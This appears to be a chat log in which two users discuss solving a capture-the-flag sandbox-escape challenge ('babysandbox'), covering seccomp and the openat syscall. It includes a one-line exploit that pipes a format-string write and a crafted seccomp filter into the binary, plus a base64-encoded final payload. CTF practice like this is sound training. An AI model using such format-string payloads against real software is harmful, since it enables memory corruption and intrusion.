 babysandbox
e.g. only disable one syscall
allow all others
@K4Fr I think the goal is the openat syscall. Because the __readonly_area function checks /proc/self/maps, and if it doesn't have access, it
toasterpwn OP Yesterday at 9:19 PM
this seems like a rlly smart solution
toasterpwn OP Yesterday at 9:32 PM
im pretty sure the sigsys is bad seccomp rather than fortify (edited)
ya it is
it's not a seccomp violation though
idk what it is
because seccomp should hlt right?
K4Fr Yesterday at 9:34 PM
(echo -en '\x20\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x15\x00\x01\x00\x01\x01\x00\x00\x06\x00\x00\x00\x00\x00\xFF\x7F\x06\x00\x00\x00
\r\x00\x05\x00%c%c%c%c%c%c%c%c%4911c%n\x88\x40\x40\x00\x00\x00\x00\x00'; cat) | ./box 🙂
toasterpwn OP Yesterday at 9:34 PM
hate you so much
not really youre insane
how does the solution work???
failed to open flag on remote 🤔
K4Fr Yesterday at 9:38 PM
Yeah. fixing now. Apparently open in glibc calls openat and not open lol.
toasterpwn OP Yesterday at 9:39 PM
Yeah it does
K4Fr Yesterday at 11:20 PM
Solved.
Final payload:
MAAAACAAAAAAAAAAFQAAAwEBAAAgAAAAIAAAABUAAAEAAAgABgAAAA0ABQAGAAAAAAD/fyVjJWMlYyVjJWMlYyVjJWMlNDkxMWMlbohAQAAA
AAAA (edited)
(base64 encoded)